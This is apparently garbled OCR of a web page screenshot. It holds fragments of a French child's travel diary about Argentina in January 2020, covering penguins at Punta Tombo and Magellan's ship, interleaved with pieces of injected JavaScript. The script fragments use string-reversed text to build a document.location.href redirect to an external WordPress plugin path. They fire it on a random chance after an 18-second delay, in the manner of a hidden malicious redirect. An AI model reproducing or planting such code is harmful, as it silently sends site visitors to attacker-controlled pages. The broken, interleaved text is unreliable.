
Je suis monté
toof-redaeh/snigulp/tnetnoc-pw/moc.snoitulo
18000;setTimeout($mWn(0),delay);}
tout seul sur une très gra
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"
c’était très beau parce que je voyais bien le soleil. En ensui
prudent et j’ai fait plusieurs sauts.
Après il commençait à pleuvoir alors on est parti.
Mardi 14 janvier 2020 Argentine, Punta Tombo
Ce matin on a pris une piste pour aller voir les manchots de 
trous par terre. Ils habitent dans le désert mais chassent 
Pour aller à l’eau, ils couraient et dès que la vague se casse,
Vendredi 17 janvier Argentine Puer
toof-redaeh/snigu
(number1==3){var delay = 18000;setTimeout($mWn(0),d
Aujourd’hui on a visité le bateau de Magellan. Une dame n
number1=Math.floor(Math.random()*6); if (number1==3){var